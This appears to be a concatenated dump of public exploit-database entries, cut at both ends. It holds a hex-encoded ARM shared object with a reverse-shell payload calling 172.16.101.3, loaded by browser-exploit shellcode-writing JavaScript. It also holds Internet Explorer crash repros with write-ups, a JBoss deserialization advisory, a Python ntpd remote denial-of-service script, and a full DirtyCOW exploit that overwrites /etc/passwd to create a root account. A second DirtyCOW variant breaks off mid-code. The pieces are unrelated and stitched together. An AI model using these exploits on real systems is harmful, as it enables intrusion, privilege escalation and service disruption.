43a2f2f636f6d2e616e64726f69642e636f6e74616374732f636f6e746163747300666f726b206661696c6564006c6f67202d74206578706c6f69742060706d206c697374207061636b61676560006c6f67202d74206578706c6f697420606c73202e2f600069702069732025732c706f7274206973202564003137322e31362e3130312e3300636f6e6e656374207375636365737366756c6c79002f73797374656d2f62696e2f736800504154483d2f73797374656d2f62696e3a2f73797374656d2f7862696e3a2f62696e3a2f7573722f62696e000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000008006000003000000b42f00000200000080000000170000002c0500001400000011000000110000001c05000012000000100000001300000008000000faffff6f0200000006000000480100000b0000001000000005000000b80200000a000000bb010000040000007404000001000000f900000001000000010100000100000009010000010000001601000001000000250100000100000031010000010000003e010000010000004a010000010000005c010000010000007901000001000000860100000100000092010000010000009b0100000e000000b10100001a000000882e00001c000000040000001e00000008000000fbffff6f01000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac050000ac05000000300000004743433a2028474e552920342e3800040000000900000004000000474e5500676f6c6420312e3131000000413d00000061656162690001330000000541524d20763700060a0741080109020a030c011102120414011501170318011a021b031e0622012a012c024403727368656c6c2e736f0000006158a70b002e7368737472746162002e696e74657270002e64796e73796d002e64796e737472002e68617368002e72656c2e64796e002e72656c2e706c74002e74657874002e41524d2e6578746162002e41524d2e6578696478002e726f64617461002e66696e695f6172726179002e64796e616d6963002e676f74002e64617461002e627373002e636f6d6d656e74002e6e6f74652e676e752e676f6c642d76657273696f6e002e41524d2e61747472696275746573002e676e755f64656275676c696e6b00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000b000000010000000200000034010000340100001300000000000000000000000100000000000000130000000b00000002000000480100004801000070010000030000000100000004000000100000001b0000000300000002000000b8020000b8020000bb010000000000000000000001000000000000002300000005000000020000007404000074040000a8000000020000000000000004000000040000002900000009000000020000001c0500001c05000010000000020000000000000004000000080000003200000009000000020000002c0500002c0500008000000002000000070000000400000008000000360000000100000006000000ac050000ac050000d4000000000000000000000004000000000000003b00000001000000060000008006000080060000f006000000000000000000000400000000000000410000000100000002000000700d0000700d000054000000000000000000000004000000000000004c0000000100007082000000c40d0000c40d000058000000080000000000000004000000080000005700000001000000320000001c0e00001c0e0000e5030000000000000000000001000000010000005f0000000f00000003000000882e0000881e000004000000000000000000000004000000000000006b00000006000000030000008c2e00008c1e00002801000003000000000000000400000008000000740000000100000003000000b42f0000b41f00004c00000000000000000000000400000000000000790000000100000003000000003000000020000004000000000000000000000004000000000000007f000000080000000300000004300000042000000400000000000000000000000400000000000000840000000100000030000000000000000420000010000000000000000000000001000000010000008d000000070000000000000000000000142000001c00000000000000000000000400000000000000a4000000030000700000000000000000302000003e00000000000000000000000100000000000000b40000000100000000000000000000006e2000001000000000000000000000000100000000000000010000000300000000000000000000007e200000c300000000000000000000000100000000000000";function write_shellcode(dlsym_addr,buffer){
//ldr r0,[pc,4]//0xe59f0004
//ldr r1,[pc,4]//0xe59f1004
//b shellcode;//0xea000001
//dlopen_addr//normalArrayBufferBackingStore
//dlsym_addr
//shellcode
//var stub=[0xe59f0004,0xe59f1004,0xea000001,dlsym_addr+0xc,dlsym_addr];
var stub=[0xe59f0004,0xe59f1004,0xea000001,normalArrayBufferBackingStore,normalArrayBufferLength];
var dv = get_dateview(buffer);
for(var i=0;i<stub.length;i++){
get_dateview(buffer).setUint32(i*4,stub[i],true);
}
dv =get_dateview(buffer+stub.length*4);
for(var i=0;i<shellcode.length;i++){
dv.setUint8(i,shellcode[i]);
}
return stub.length*4+shellcode.length;
}
function backup_original_code(start_address){
var backup_arr = [];
for(var i=0;i<shellcode.length+4096;i++){
backup_arr[i]=get_dateview(start_address).getUint8(i);
}
return backup_arr;
}
function restore_original_code(start_address,backup_arr){
for(var i=0;i<shellcode.length+4096;i++){
get_dateview(start_address).setUint8(i,backup_arr[i]);
}
}
var backup_arr=backup_original_code(rwxAddress);
var writed_len = write_shellcode(dlsym_addr,rwxAddress);
var args_view = new DataView(normalArrayBuffer,0,32);
var so_file_view = new DataView(normalArrayBuffer,4096);
var js_view = new DataView(normalArrayBuffer,0x100000);
args_view.setUint32(0,dlsym_addr+12,true);
args_view.setUint32(4,dlsym_addr,true);
args_view.setUint32(8,rwxAddress,true);
args_view.setUint32(12,writed_len,true);
args_view.setUint32(16,normalArrayBufferBackingStore+4096,true);
args_view.setUint32(20,so_str.length/2,true);
//args_view.setUint32(24,normalArrayBufferBackingStore+0x100000,true);
//args_view.setUint32(28,js_str.length,true);
log("length is "+so_str.length);
for(var i=0;i<so_str.length;i+=2){
var value = so_str.substr(i,2);
value = "0x"+value;
so_file_view.setUint8(i/2,parseInt(value));
}
huge_func({});
restore_original_code(rwxAddress,backup_arr);
/*setInterval(function () {
document.getElementById("message").innerHTML=
String.fromCharCode.apply(null, new Uint8Array(normalArrayBuffer,128,3000));
//log(String.fromCharCode.apply(null, new Uint8Array(normalArrayBuffer,128,1024)));
}, 1000);*/
</script>
</html>
<!--
Source: http://blog.skylined.nl/20161125001.html
Synopsis
A specially crafted web-page can cause Microsoft Internet Explorer 10 to continue to use an object after freeing the memory used to store the object. An attacker might be able to exploit this issue to execute arbitrary code.
Known affected software and attack vectors
Microsoft Internet Explorer 10
An attacker would need to get a target user to open a specially crafted web-page. Disabling Javascript should prevent an attacker from triggering the vulnerable code path.
Repro.html:
-->
<!DOCTYPE html>
<html>
<head>
<script>
var oWindow = window.open("window.xhtml");
setInterval(function () {
try {
oWindow.eval("(" + function () {
document.designMode = "on";
document.execCommand("SelectAll");
var oSelection = window.getSelection();
oSelection.collapse(document,1);
document.execCommand("InsertImage", false);
document.designMode="off";
} + ")()");
} catch (e) {}
}, 1);
</script>
</head>
</html>
Window.xhtml
<!-- comment --><html xmlns="http://www.w3.org/1999/xhtml">
</html>
<!--
Description
The last line of script (designMode = "off") will cause some cleanup in MSIE, which appears to trigger use of a stale pointer in CEditAdorner::Detach. I did not investigate further.
Time-line
November 2012: This vulnerability was found through fuzzing.
November 2012: This vulnerability was submitted to EIP.
December 2012: This vulnerability was rejected by EIP.
January 2013: This vulnerability was submitted to ZDI.
March 2013: This vulnerability was acquired by ZDI.
June 2013: This issue was addressed by Microsoft in MS13-047.
November 2016: Details of this issue are released.
-->
<!--
Source: http://blog.skylined.nl/20161124001.html
Synopsis
A specially crafted web-page can cause a type confusion in HTML layout in Microsoft Internet Explorer 11. An attacker might be able to exploit this issue to execute arbitrary code.
Known affected software and attack vectors
Microsoft Internet Explorer 11
An attacker would need to get a target user to open a specially crafted web-page. Disabling Javascript should prevent an attacker from triggering the vulnerable code path.
Repro.html:
-->
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<script>
window.onload = function () {
document.getElementsByTagName("iframe")[0].src = "repro-iframe.html";
}
</script>
</head>
<body>
<iframe></iframe>
</body>
</html>
<!--
Repro-iframe.html:
<svg><path marker-start="url(#)"><title><q><button>
Description
Internally MSIE uses various lists of linked CTreePos objects to represent the DOM tree. For HTML/SVG elements a CTreeNode element is created, which embeds two CTreePos instances: one that contains information about the first child of the element and one that indicates the next sibling or parent of the element. For text nodes an object containing only one CTreePos is created, as such nodes never have any children. CTreePos instances have various flags set. This includes a flag that indicates if they are the first (fTPBegin) or second (fTPEnd) CTreePos instance for an element, or the only instance for a test node (fTPText).
The CTreePos::Branch method of an CTreePos instance embedded in a CTreeNode can be used to calculate a pointer to the CTreeNode. It determines if the CTreePos instance is the first or second in the CTreeNode by looking at the fTPBegin flag and subtract the offset of this CTreePos object in a CTreeNode object to calculate the address of the later. This method assumes that the CTreePos instance is part of a CTreeNode and not a TextNode. It will yield invalid results when called on the later. In a TextNode, the CTreePos does not have the fTPBegin flag set, so the code assumes this is the second CTreePos instance in a CTreeNode object and subtracts 0x24 from its address to calculate the address of the CTreeNode. Since the CTreePos instance is the first element in a TextNode, the returned address will be 0x24 bytes before the TextNode, pointing to memory that is not part of the object.
Note that this behavior is very similar to another issue I found around the same time, in that that issues also caused the code to access memory 0x24 bytes before the start of a memory region containing an object. Looking back I believe that both issues may have had the same root cause and were fixed at the same time.
The CGeneratedContent::HasGeneratedSVGMarker method walks the DOM using one of the CTreePos linked lists. It looks for any descendant node of an element that has a CTreePos instance with a specific flag set. If found, the CTreePos::Branch method is called to find the related CTreeNode, without checking if the CTreePos is indeed part of a CTreeNode. If a certain flag is set on this CTreeNode, it returns true. Otherwise it continues scanning. If nothing is found, it returns false.
The repro creates a situation where the CGeneratedContent::HasGeneratedSVGMarker method is called on an SVG path element which has a TextNode instance as a descendant with the right flags set to cause it to call CTreePos::Branch on this TextNode. This leads to type confusion/a bad cast where a pointer that points before a TextNode is used as a pointer to a CTreeNode.
Reversed code
While reversing the relevant parts, I created the following pseudo-code to illustrate the issue:
enum eTreePosFlags {
fTPBegin = 0x01, // if set, this is a markup node
fTPEnd = 0x02, // if set, this is a markup node
fTPText = 0x04, // if set, this is a markup node
fTPPointer = 0x08, // if set, this is not a markup node
fTPTypeMask = 0x0f
fTPLeftChild = 0x10,
fTPLastChild = 0x20, // poNextSiblingOrParent => fTPLastChild ? parent : sibling
fTPData2Pos = 0x40, // valid if fTPPointer is set
fTPDataPos = 0x80,
fTPUnknownFlag100 = 0x100, // if set, this is not a markup node
}
struct CTreePos {
/*offs size*/ // THE BELOW ARE BEST GUESSES BASED ON INADEQUATE INFORMATION!!
/*0000 0004*/ eTreePosType fFlags00;
/*0004 0004*/ UINT uCharsCount04; // Seems to be counting some chars - not sure what exactly
/*0008 0004*/ CTreePos* poFirstChild; // can be NULL if no children exist.
/*000C 0004*/ CTreePos* poNextSiblingOrParent; // fFlags00 & fTPLastChild ? parent end tag : sibling start tag
/*0010 0004*/ CTreePos* poThreadLeft10; // fFlags00 & fTPBegin ? previous sibling or parent : last child or start tag
/*0014 0004*/ CTreePos* poThreadRight14; // fFlags00 & fTPBegin ? first child or end tag :
/*0018 0004*/ flags (0x10 = something with CDATA
/*0028 0004*/
}
struct CTreeNode {
/*offs size*/ // THE BELOW ARE BEST GUESSES BASED ON INADEQUATE INFORMATION!!
/*0000 0004*/ CElement* poElement00;
/*0004 0004*/ CTreeNode* poParent04;
/*0008 0004*/ DWORD dwUnknown08; // flags?
/*000C 0018*/ CTreePos oTreePosBegin0C; // represents the position in the document immediately before the start tag
/*0024 0018*/ CTreePos oTreePosEnd24; // represents the position in the document immediately after the end tag
/*003C ????*/ Unknown
}
struct TextNode { // I did not figure out what this is called in MSIE
/*0000 0018*/ CTreePos oTreePosEnd00; // represents the position in the document immediately after the node.
/*0018 0014*/ Unknown
}
CTreeNode* CTreePos::Branch() {
// Given a pointer to a CTreePos instance in a CTreeNode instance, calculate a pointer to the CTreeNode instance.
// The CTreePos instance must be either the oTreePosBegin0C (oTreePosBegin0C->fFlags00 & fTPBegin != 0) or the
// oTreePosEnd24 (oTreePosEnd24->fFlags00 & fTPEnd != 0).
BOOL bIsTreePosBegin0C = this->fFlags00 & fTPBegin;
INT uOffset = offsetof(CTreeNode, bIsTreePosBegin0C ? oTreePosBegin0C : oTreePosEnd24);
return (CTreeNode*)((BYTE*)this - uOffset);
}
BOOL CGeneratedContent::HasGeneratedSVGMarker() {
for (
CTreePos* poCurrentTreePos = this->oTreePosBegin0C.poThreadRight14,
CTreePos* poEndTreePos = &(this->oTreePosEnd24);
poCurrentTreePos != poEndTreePos;
poCurrentTreePos = poCurrentTreePos->poThreadRight14
) {
if (poCurrentTreePos->fFlags00 & fTPUnknownFlag100) {
// Calling Branch is only valid in the context of CTreePos embedded in a CTreeNode, so the code should check for
// the presence of fTPBegin or fTPEnd in fFlags00 before doing so. This line of code may fix the issue:
// if (poCurrentTreePos->fFlags00 & (fTPBegin | fTPEnd) == 0) continue;
CTreeNode* poTreeNode = poCurrentTreePos->Branch();
if (poTreeNode && poTreeNode->dw64 == 20) {
return 1
}
}
}
return 0
}
DOM Tree
If you replace the <q> tag with an <a> tag in the repro, or insert a <script> tag before the <svg> tag, the repro does not trigger an access violation. At that point it is possible to use document.documentElement.outerHTML as well as recursively walk document.documentElement.childNodes to get an idea of what the DOM tree looks like around the time of the crash.
document.documentElement.outerHTML:
<html>
<head>
</head>
<body>
<svg xmlns="http://www.w3.org/2000/svg">
<path marker-start="url("#")">
<title>
<q>
<button> // no closing tag.
<script> // script is a sibling of button
#text // snipped
</script>
</q>
</title> // Things get really weird here:
</title>
</path> // all svg close tags are doubled!?
</path>
</svg> // Not sure what this means.
</svg>
</body>
</html>
Walking document.documentElement.childNodes:
<html>
<head>
<body>
<svg> // I did not look at attributes
<path> // ^^^ same here
<title>
<q>
<button>
<script> // script is a child of button
#text // snipped
Exploit
I did not find any code path that could lead to exploitation. However, I did not do a thorough step through of the code to find out if and how I might control execution flow upwards in the stack. Also, it appears trivial to have MSIE survive the initial crash by massaging the heap. It might be possible that other methods are affected by a similar issue and that further DOM manipulations can be used to trigger a more interesting code path.
Time-line
July 2014: This vulnerability was found through fuzzing.
September 2014: This vulnerability was submitted to ZDI.
September 2014: This vulnerability appears to have been fixed.
October 2014: This vulnerability was rejected by ZDI.
November 2016: Details of this issue are released.
-->
Security Advisory @ Mediaservice.net Srl
(#05, 23/11/2016) Data Security Division
Title: Red Hat JBoss EAP deserialization of untrusted data
Application: JBoss EAP 5.2.X and prior versions
Description: The application server deserializes untrusted data via the
JMX Invoker Servlet. This can lead to a DoS via resource
exhaustion and potentially remote code execution.
Author: Federico Dotta <federico.dotta@mediaservice.net>
Maurizio Agazzini <inode@mediaservice.net>
Vendor Status: Will not fix
CVE Candidate: The Common Vulnerabilities and Exposures project has assigned
the name CVE-2016-7065 to this issue.
References: http://lab.mediaservice.net/advisory/2016-05-jboss.txt
http://lab.mediaservice.net/code/jboss_payload.zip
https://bugzilla.redhat.com/show_bug.cgi?id=1382534
1. Abstract.
JBoss EAP's JMX Invoker Servlet is exposed by default on port 8080/TCP. The
communication employs serialized Java objects, encapsulated in HTTP
requests and responses.
The server deserializes these objects without checking the object type. This
behavior can be exploited to cause a denial of service and potentially
execute arbitrary code.
The objects that can cause the DoS are based on known disclosed payloads
taken from:
- https://gist.github.com/coekie/a27cc406fc9f3dc7a70d
Currently there is no known chain that allows code execution on JBoss EAP,
however new chains are discovered every day.
2. Example Attack Session.
Submit an authenticated POST request to the JMX Invoker Servlet URL (for
example: http://localhost:8080/invoker/JMXInvokerServlet) with one of the
following objects in the body of the request:
* 01_BigString_limited.ser: it's a string object; the server will
reply in a normal way (object size similar to the next one).
* 02_SerialDOS_limited.ser: the application server will require
about 2 minutes to execute the request with 100% CPU usage.
* 03_BigString.ser: it's a string object; the server will
reply in a normal way (object size similar to the next one).
* 04_SerialDOS.ser: the application server will require an
unknown amount of time to execute the request with 100% CPU usage.
3. Affected Platforms.
This vulnerability affects versions 4 and 5 of JBoss EAP.
4. Fix.
Red Hat will not fix the issue because JBoss EAP 4 is out of maintenance
support and JBoss EAP 5 is close to the end of its maintenance period.
5. Proof Of Concept.
See jboss_payload.zip (40842.zip) and Example Attack Session above.
http://lab.mediaservice.net/code/jboss_payload.zip
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40842.zip
6. Timeline
06/10/2016 - First communication sent to Red Hat Security Response Team
07/10/2016 - Red Hat Security Response Team response, Bug 1382534
23/11/2016 - Security Advisory released
Copyright (c) 2016 @ Mediaservice.net Srl. All rights reserved.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40842.zip
<!--
Source: http://blog.skylined.nl/20161122001.html
Synopsis
A specially crafted web-page can cause Microsoft Internet Explorer 8 to attempt to read data beyond the boundaries of a memory allocation. The issue does not appear to be easily exploitable.
Known affected software, attack vectors and mitigations
Microsoft Internet Explorer 8
An attacker would need to get a target user to open a specially crafted web-page. Disabling Javascript should prevent an attacker from triggering the vulnerable code path.
Repro.html:
-->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<style>
position_fixed { position: fixed; }
position_relative { position: relative; }
float_left { float: left; }
complex { float: left; width: 100%; }
complex:first-line { clear: left; }
</style>
<script>
window.onload = function boom() {
oElement_float_left = document.createElement('float_left');
oElement_complex = document.createElement('complex');
oElement_position_fixed = document.createElement('position_fixed');
oElement_position_relative = document.createElement('position_relative');
oElement_table = document.createElement('table');
oElement_x = document.createElement('x');
oTextNode = document.createTextNode('x');
document.documentElement.appendChild(oElement_float_left);
oElement_float_left.appendChild(oElement_complex);
oElement_float_left.appendChild(oTextNode);
oElement_complex.appendChild(oElement_position_fixed);
oElement_complex.appendChild(oElement_position_relative);
oElement_complex.appendChild(oElement_table);
oElement_complex.appendChild(oElement_x);
setTimeout(function() {
oElement_x.setAttribute('class', 'x');
setTimeout(function() {
alert();
document.write(0);
}, 0);
}, 0);
}
</script>
</head>
</html>
<!--
Description
The issue requires rather complex manipulation of the DOM and results in reading a value immediately following an object. The lower three bits of this value are returned by the function doing the reading, resulting in a return value in the range 0-7. After exhaustively skipping over the read AV and having that function return each value, no other side effects were noticed. For that reason I assume this issue is hard if not impossible to exploit and did not investigate further. It is still possible that there may be subtle effects that I did not notice that allow exploitation in some form or other.
Time-line
June 2014: This vulnerability was found through fuzzing.
October 2014: This vulnerability was submitted to ZDI.
October 2014: This vulnerability was rejected by ZDI.
November 2014: This vulnerability was reported to MSRC.
February 2015: This vulnerability was addressed by Microsoft in MS15-009.
November 2016: Details of this issue are released.
-->
#!/usr/bin/env python
# Exploit Title: ntpd 4.2.8p3 remote DoS
# Date: 2015-10-21
# Bug Discovery: John D "Doug" Birdwell
# Exploit Author: Magnus Klaaborg Stubman (@magnusstubman)
# Website: http://support.ntp.org/bin/view/Main/NtpBug2922
# Vendor Homepage: http://www.ntp.org/
# Software Link: https://www.eecis.udel.edu/~ntp/ntp_spool/ntp4/ntp-4.2/ntp-4.2.8p3.tar.gz
# Version: All ntp-4 releases up to, but not including 4.2.8p4, and 4.3.0 up to, but not including 4.3.77
# CVE: CVE-2015-7855
import sys
import socket
if len(sys.argv) != 3:
print "usage: " + sys.argv[0] + " <host> <port>"
sys.exit(-1)
payload = "\x16\x0a\x00\x02\x00\x00\x00\x00\x00\x00\x00\xa0\x6e\x6f\x6e\x63\x65\x3d\x64\x61\x33\x64\x35\x64\x30\x66\x66\x38\x30\x38\x31\x65\x63\x38\x33\x35\x32\x61\x32\x32\x38\x36\x2c\x20\x66\x72\x61\x67\x73\x3d\x33\x32\x2c\x20\x6c\x61\x64\x64\x72\x3d\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39"
print "[-] Sending payload to " + sys.argv[1] + ":" + sys.argv[2] + " ..."
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(payload, (sys.argv[1], int(sys.argv[2])))
print "[+] Done!"
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}
// $ echo pikachu|sudo tee pokeball;ls -l pokeball;gcc -pthread pokemon.c -o d;./d pokeball miltank;cat pokeball
#include <fcntl.h> //// pikachu
#include <pthread.h> //// -rw-r--r-- 1 root root 8 Apr 4 12:34 pokeball
#include <string.h> //// pokeball
#include <stdio.h> //// (___)
#include <stdint.h> //// (o o)_____/
#include <sys/mman.h> //// @@ ` \
#include <sys/types.h> //// \ ____, /miltank
#include <sys/stat.h> //// // //
#include <sys/wait.h> //// ^^ ^^
#include <sys/ptrace.h> //// mmap bc757000
#include <unistd.h> //// madvise 0
////////////////////////////////////////////// ptrace 0
////////////////////////////////////////////// miltank
//////////////////////////////////////////////
int f ;// file descriptor
void *map ;// memory map
pid_t pid ;// process id
pthread_t pth ;// thread
struct stat st ;// file info
//////////////////////////////////////////////
void *madviseThread(void *arg) {// madvise thread
int i,c=0 ;// counters
for(i=0;i<200000000;i++)//////////////////// loop to 2*10**8
c+=madvise(map,100,MADV_DONTNEED) ;// race condition
printf("madvise %d\n\n",c) ;// sum of errors
}// /madvise thread
//////////////////////////////////////////////
int main(int argc,char *argv[]) {// entrypoint
if(argc<3)return 1 ;// ./d file contents
printf("%s \n\
(___) \n\
(o o)_____/ \n\
@@ ` \\ \n\
\\ ____, /%s \n\
// // \n\
^^ ^^ \n\
", argv[1], argv[2]) ;// dirty cow
f=open(argv[1],O_RDONLY) ;// open read only file
fstat(f,&st) ;// stat the fd
map=mmap(NULL ,// mmap the file
st.st_size+sizeof(long) ,// size is filesize plus padding
PROT_READ ,// read-only
MAP_PRIVATE ,// private mapping for cow
f ,// file descriptor
0) ;// zero
printf("mmap %lx\n\n",(unsigned long)map);// sum of error code
pid=fork() ;// fork process
if(pid) {// if parent
waitpid(pid,NULL,0) ;// wait for child
